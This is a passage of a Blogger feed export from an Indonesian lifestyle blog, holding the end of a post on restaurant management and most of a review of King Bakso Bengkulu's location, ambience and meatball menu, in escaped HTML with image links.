margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003EMengajak Karyawan untuk Tetap Teliti dalam Bertransaksi\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPendampingan karyawan yang dilakukan bukan hanya untuk mengajarkan agar nyaman dengan sesama karyawan. Penting juga untuk mengajarkan agar tetap teliti dalam bekerja.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EKhususnya soal pencatatan transaksi harus dilakukan secara lengkap.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EJangan sampai ada menu yang terlewatkan atau justru berlebihan karena akan memperburuk citra usaha dan menimbulkan kerugian.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMeningkatkan efisiensi manajemen restoran yang tadinya terlihat sulit akan menjadi mudah jika Anda sudah membiasakannya untuk dilakukan. Anda pun tidak akan sadar bahwa restoran akan mengalami perkembangan akibat perubahan ini.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/1711817635459620958\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/11\/mau-manajemen-restoran-lebih-efisien.html#comment-form","title":"24 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/1711817635459620958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/1711817635459620958"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/11\/mau-manajemen-restoran-lebih-efisien.html","title":"Mau Manajemen Restoran Lebih Efisien? Ikuti Triknya Berikut Ini"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOxjHi3nRIDmC6imND7fvuSqer4jp2JVfR-D8lhmEKgJgzkGjlZ6-A-qvSz8m9bchPukTXqytqvu2KEfpK1B0J_xLGXEZURt-E1pnHujnOQPhC7RfcmKR2gfGZ-_0l8M7dwDxWsiaXqjUeDHObmVvjLzTQJgWFHFVtmp56Zxp_Eo0TS1MlPMNq9_cG-g=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-5491844408038418023"},"published":{"$t":"2021-10-30T12:00:00.007+07:00"},"updated":{"$t":"2021-10-31T14:13:32.193+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner Bengkulu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UMKM"}],"title":{"type":"text","$t":" 14 Pilihan Menu Bakso di King Bakso Bengkulu"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalammu’alaikum.Wr.Wb\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHai sahabat Milda, apa kabar kalian semua, semoga selalu sehat dan bahagia yah,aamiin. Siap nih yang suka makan bakso. Pasti semua suka ya makan menu berkuah yang terbuat dari bahan baku daging ini. Hampir semua menyukainya. Tua muda, anak muda orang tua, kaya miskin semua suka deh. Bakso emang bisa menyatukan banyak hal dan bisa dinikmati dalam berbagai suasana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj4vJjAv57SuvxKKOcPABBlpZXer7nNYPLTnRATfXaIufU8kEwTPOfHBQtbmk_v_zQMCym5QTihpeu90Iokjeg9dm8Zik6moYqdAAm-mNCfy641S-yZRivfctn74os8m4VxhtioZP_oyVbvpYc0PWdy0s_wMHX_mtYCPfsglzkFADvNozklCFdaGE_bsA=s4000\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj4vJjAv57SuvxKKOcPABBlpZXer7nNYPLTnRATfXaIufU8kEwTPOfHBQtbmk_v_zQMCym5QTihpeu90Iokjeg9dm8Zik6moYqdAAm-mNCfy641S-yZRivfctn74os8m4VxhtioZP_oyVbvpYc0PWdy0s_wMHX_mtYCPfsglzkFADvNozklCFdaGE_bsA=w640-h360\" title=\"menu bakso di King Bakso Bengkulu\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah, kali ini buat kamu warga Bengkulu atau yang sedang berkunjung ke kota Bengkulu. Tak ada salahnya, saat kamu main ke Bumi Rafflesia ini untuk mampir makan di \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EKing Bakso Bengkulu.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTWjjXXqRFknWFVHGWxzvxytp3MLvY2Tbi1vwCFiwDuz_qZHQFuo7eQJ95cBJb3zKQvFYJFW316UmjyO5iTN1IM4GL0iBsrEwcJjHNEbnUsNeweqvkakOnCzyJtYI_xk4hw0RMqH7aTU8xs2vZcUzjgK7xNDf0XzxCpLN8CZCKHHqmfOChGmLAC9Vtug=s4000\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTWjjXXqRFknWFVHGWxzvxytp3MLvY2Tbi1vwCFiwDuz_qZHQFuo7eQJ95cBJb3zKQvFYJFW316UmjyO5iTN1IM4GL0iBsrEwcJjHNEbnUsNeweqvkakOnCzyJtYI_xk4hw0RMqH7aTU8xs2vZcUzjgK7xNDf0XzxCpLN8CZCKHHqmfOChGmLAC9Vtug=w640-h360\" title=\"menu bakso di King Bakso Bengkulu\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMau, tau ada apa aja di \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EKing Bakso Bengkulu\u003C\/span\u003E\u003C\/b\u003E ini, yuk chek postingan ini sampai habis yah. Setelah itu silakan kamu memutuskan sendiri, gimana langkah selanjutnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELokasi Strategis\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELokasi King Bakso berada di kawasan tengah kota Bengkulu, dimana akses menuju ke lokasi sangat mudah dijangkau. Baik dengan kendaraan roda satu atau bermotor, bahkan dengan berjalan kaki pun lokasinya bisa dengan mudah ditemukan. Di pinggir jalan dan sangat jelas terpampang nyata saat kita memasuki kawasan pertokoan Jalan Suprapto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibIT9FZkWC-pQIkWrB5-Ptzw6cK0L5Ra8HxaLtAATqvt4EmSJaVAAP6a74kR-2Sahpx5spKQ8QfpG803Jy1znaomfK93mDfFG9bAnNbSGOHsM4EY-57yFOt3-MZtDoQv96Lwa_R-4ZaUIY75MYjphLmKqADJ2R-1g2lLSX293orZTuIVEQQH2RNdFrLw=s4000\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibIT9FZkWC-pQIkWrB5-Ptzw6cK0L5Ra8HxaLtAATqvt4EmSJaVAAP6a74kR-2Sahpx5spKQ8QfpG803Jy1znaomfK93mDfFG9bAnNbSGOHsM4EY-57yFOt3-MZtDoQv96Lwa_R-4ZaUIY75MYjphLmKqADJ2R-1g2lLSX293orZTuIVEQQH2RNdFrLw=w640-h360\" title=\"menu bakso di King Bakso Bengkulu\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETempat yang Chozy dan Esthentik\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBuat yang ingin melepas penat seharian kerja atau ingin bercengkarama dengan keluarga, ngobrol santai. Cocok banget memilih tempat ini. Apalagi yang membawa anak kecil, cocok banget sebab tersedia arena bermain untuk anak-anak.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEja_KvSrEepk7DIWstnsuChyRb7D8RLdZ4-ZWCpHSYPghsRgSzgGYnCLOeXl-zmvgy-yP6eVYu_LKsRbZ7isiLKfNRSruxJkZY0efSuhVs77BLzv_pmK7Qr2RsxUXWjn80zyZMDkseBddYQBtILBDIi67zaUrJEgHJ9oCrrJyN-IkDG8dh_J8QJoK2iQw=s4000\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEja_KvSrEepk7DIWstnsuChyRb7D8RLdZ4-ZWCpHSYPghsRgSzgGYnCLOeXl-zmvgy-yP6eVYu_LKsRbZ7isiLKfNRSruxJkZY0efSuhVs77BLzv_pmK7Qr2RsxUXWjn80zyZMDkseBddYQBtILBDIi67zaUrJEgHJ9oCrrJyN-IkDG8dh_J8QJoK2iQw=w640-h360\" title=\"menu bakso di King Bakso Bengkulu\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETak perlua kuatir jika berlama-lama di sini, kuatir tertinggal shalat. Tenang, tersedia tempat shalat khusus. Jadi, kamu bisa nyaman manak, ngobrol dan tanpa perlu kuatir atau mencari tempat lain untuk shalat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOSI2MdsVEG8czK6itlfJYOns3kvEG7MB-k_6HrrfkfiDZBgkgGv98XqYoliAZVR7vspSTZ9a7RSO-KcAgy6t4uR1J1t7J1GZGWhCztJBc5CIHL3vjMPnFYnPFVoF4LuN4S5xLhwfpSGfH6YUT3wy_UHWtVdcZmSncfX5gDveN-9A75vSh4WKZ0Tr1uQ=s4000\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOSI2MdsVEG8czK6itlfJYOns3kvEG7MB-k_6HrrfkfiDZBgkgGv98XqYoliAZVR7vspSTZ9a7RSO-KcAgy6t4uR1J1t7J1GZGWhCztJBc5CIHL3vjMPnFYnPFVoF4LuN4S5xLhwfpSGfH6YUT3wy_UHWtVdcZmSncfX5gDveN-9A75vSh4WKZ0Tr1uQ=w640-h360\" title=\"menu bakso di King Bakso Bengkulu\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk yang ingin berfose atau update konten video dan foto. Cocok banget buat ngonten di sini. Ada banyak pilihan tempat makan dengan tema atau desain tempat yang berbeda-beda. Kamu bisa pilih sesuai dengan sesuai dengan style kamu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgt3g-jdU_u9pXOlGzwW7liueEvg-MXDhIfkLOdkKMzq4wOTC5NWJ0OT28xBN0gOpBvYVsjZj8Z1_A5XsAJ48bzbAXgiz07_Api7QBifY92W4JDcnqlcC9Fz-8CjKi6GVy_bWlWq3DPPlwYN7FKRKY59tNBbFjdoXsiMURJGTfjxtGJne-u-b-7iI9hCA=s4000\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgt3g-jdU_u9pXOlGzwW7liueEvg-MXDhIfkLOdkKMzq4wOTC5NWJ0OT28xBN0gOpBvYVsjZj8Z1_A5XsAJ48bzbAXgiz07_Api7QBifY92W4JDcnqlcC9Fz-8CjKi6GVy_bWlWq3DPPlwYN7FKRKY59tNBbFjdoXsiMURJGTfjxtGJne-u-b-7iI9hCA=w640-h360\" title=\"menu bakso di King Bakso Bengkulu\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk desain ruangan ini, antara lantai satu dan dua sangat berbeda yah, jadi kalo bosan di lantai satu, kamu bisa naik ke lantai atasnya. Begitu pun sebaliknya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDi lantai atas, kamu juga bisa menikmati makanan sambil melihat kesibukan dan hiruknya kota Bengkulu versi jalan Suprapto. Ini, bisa menambah sensasi lain saat ngobrol maupun makan. Cobain aja langsung, jika penasaran.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-fGG7N5dd-Ss6ViggYmNW8dJdV4P4XJohlMj2ca_tOBPGcK2dgKq_Ion1v_-Z93cvo4Oe6hx8wUj6G2-a9KwoGZ20nGK6AeUIcu9-cOKWQ-7LyT35z39aijkHdO1T1rwE6bdkVWzhUqzsH_HdhWwN0D1GAeJSh-EFErSsdHZr4p6AuDwGVVK336NJ6g=s4000\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-fGG7N5dd-Ss6ViggYmNW8dJdV4P4XJohlMj2ca_tOBPGcK2dgKq_Ion1v_-Z93cvo4Oe6hx8wUj6G2-a9KwoGZ20nGK6AeUIcu9-cOKWQ-7LyT35z39aijkHdO1T1rwE6bdkVWzhUqzsH_HdhWwN0D1GAeJSh-EFErSsdHZr4p6AuDwGVVK336NJ6g=w640-h360\" title=\"menu bakso di King Bakso Bengkulu\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETersedia Aneka Menu Bakso Kekinian dan Luar Biasa\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDi King Bakso Bengkulu ini tersedia banyak sekali menu bakso. Semuanya itu enak untuk dinikmati dan dengan harga yang terjangkau.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EPilihan Menu Bakso, ada 14 pilihan.\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKamu bisa pesan menu bakso , bakso halus, bakso telor,\u0026nbsp; \u0026nbsp;bakso keju, bakso urat, bakso sumsum, bakso mercon, bakso jumbo, bakso iga, bakso rudal, bakso rudal jumbo, bakso rudal mercon, bakso beranak, bakso lava tembikar, bakso mangkok.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFICbLSECkAqPmrshMl_vBSbGTUbErptacf3eQzbG80P5AEbADkFbLjSYTpkerMDXtCstDbgioo6D1S2Y2M7Tir6p8WlF8Yjoh1IjIU3J-rB5OK0gGz8cb_37RwXkZXYkjrdCjx0pO29i1IHec67J0wWk8UmwdkIgaFYoOmKzV-VmZnY3ttbt6MQkJcw=s4000\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFICbLSECkAqPmrshMl_vBSbGTUbErptacf3eQzbG80P5AEbADkFbLjSYTpkerMDXtCstDbgioo6D1S2Y2M7Tir6p8WlF8Yjoh1IjIU3J-rB5OK0gGz8cb_37RwXkZXYkjrdCjx0pO29i1IHec67J0wWk8UmwdkIgaFYoOmKzV-VmZnY3ttbt6MQkJcw=w640-h360\" title=\"menu bakso di King Bakso Bengkulu\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk minumannya, banyak juga pilihannya. Baik minuman klasik seperti Es teh, Es jeruk dll. Juga tersedia minuman kekinian, seperti Blue Lemon, Royal Chocolate, Strawberry Cheese Cream, Es Teler, Es Campur, Es Gunung, Es Campur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGimana, banyak banget ya pilihan menu bakso dan minumannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3Kt1HryA-6z6pv2r03B-czr2Z5_TTAYy8gKFtFwbGIZRobLtdDcXaqrcCQ-i82D1dhkOBJugDxiqAPzY5DzEsw6QbX5l5QsxF8Z9cFlhFhIP1LeV0Z5qlaDU4o7Gq7sXT7jzV5KwI77W6utRVquXAMZt1cpHTYomnD_6l39P1TSgfnFXuLrgnl6INCg=s4000\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3Kt1HryA-6z6pv2r03B-czr2Z5_TTAYy8gKFtFwbGIZRobLtdDcXaqrcCQ-i82D1dhkOBJugDxiqAPzY5DzEsw6QbX5l5QsxF8Z9cFlhFhIP1LeV0Z5qlaDU4o7Gq7sXT7jzV5KwI77W6utRVquXAMZt1cpHTYomnD_6l39P1TSgfnFXuLrgnl6INCg=w640-h360\" title=\"menu bakso di King Bakso Bengkulu\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHalal dan Terjamin Bahan Bakunya\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBakso yang tersedia di \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ca href=\"https:\/\/www.kingbakso.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EKing Bakso Bengkulu\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E ini, bukan hanya menyediakan begitu banyak pilihan menu bakso, akan tetapi bahan baku juga terjamin dan tentu saja halal. Jadi sangat nyaman dan aman jika dikonsumsi sehari-hari.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTR8oh3hX8glkwB0fwiZGywnpzp1DzHglYQeJNDKhevLp7I0rYRmVT9IVzX6o6oL24UE79k-SmrndX9GffLcgF-H07JGgPStfsyy68Xy-wZJSmlkQ1G2KupdCmw0WvjWepAT5fVGPV_SK9qdE2kjQikG-AvVgZWFSv0YQogfNbVolQC-AWf0PdAZVYNg=s4000\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTR8oh3hX8glkwB0fwiZGywnpzp1DzHglYQeJNDKhevLp7I0rYRmVT9IVzX6o6oL24UE79k-SmrndX9GffLcgF-H07JGgPStfsyy68Xy-wZJSmlkQ1G2KupdCmw0WvjWepAT5fVGPV_SK9qdE2kjQikG-AvVgZWFSv0YQogfNbVolQC-AWf0PdAZVYNg=w640-h360\" title=\"menu bakso di King Bakso Bengkulu\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOk, sekian dulu ya review aku mengenai \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EKing Bakso Bengkulu\u003C\/span\u003E\u003C\/b\u003E. Untuk pembuktian dari apa yang aku ulas ini, ada baiknya. 